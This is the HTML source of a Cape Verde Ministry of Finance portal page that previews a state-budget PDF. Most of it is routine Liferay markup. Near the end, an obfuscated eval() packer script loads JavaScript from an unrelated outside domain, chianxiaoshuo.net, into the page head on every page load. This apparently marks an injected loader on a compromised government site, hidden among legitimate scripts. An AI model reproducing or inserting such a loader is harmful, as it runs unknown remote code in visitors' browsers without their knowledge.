id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1093086",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?version=1.0&t=1593556277692&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ngwi"> <div class="panel-heading" id="ngwiHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ngwiContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ngwiContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ngwiHeader" class="collapse panel-collapse in" data-parent="#" id="ngwiContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="gyhc_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768987811828"   /> <input name="p_auth" type="hidden" value="QILioHoD" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="gyhc_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="1093086"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="gyhc_messageScroll0" ><div class=""> <div id="gyhc_messageScroll1101969"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="1101969"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="1101969"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyButton0" onClick="gyhc_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768987811862"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
